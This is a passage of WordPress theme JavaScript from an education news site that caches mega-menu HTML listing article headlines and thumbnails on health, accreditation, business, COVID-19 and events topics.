block_td_uid_2_6968dbd6cf203.block_type = "td_block_mega_menu";
block_td_uid_2_6968dbd6cf203.post_count = "4";
block_td_uid_2_6968dbd6cf203.found_posts = "4963";
block_td_uid_2_6968dbd6cf203.header_color = "";
block_td_uid_2_6968dbd6cf203.ajax_pagination_infinite_stop = "";
block_td_uid_2_6968dbd6cf203.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_6968dbd6cf203);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6968dbd6cf203));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gender bias in POTS diagnosis reveals hidden impact\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Gender bias in POTS diagnosis reveals hidden impact\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/202504271-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" title=\"Gender bias in POTS diagnosis reveals hidden impact\">Gender bias in POTS diagnosis reveals hidden impact<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New brain pathway discovered as key to memory formation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New brain pathway discovered as key to memory formation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/QBI-PTSD-dendritic-spines-620-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" title=\"New brain pathway discovered as key to memory formation\">New brain pathway discovered as key to memory formation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How AI can improve dementia detection\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How AI can improve dementia detection\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/Plus-via-Getty-Images-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" title=\"How AI can improve dementia detection\">How AI can improve dementia detection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/07\/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\">Improving the contraceptive knowledge of young women from multicultural backgrounds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6968dbd6cf203","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6968dbd6cf203));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6968dbd6cf203","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6968dbd6cf203));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6968dbd6cf203","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6968dbd6cf203));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6968dbd6cf203","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6968dbd6cf203));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New 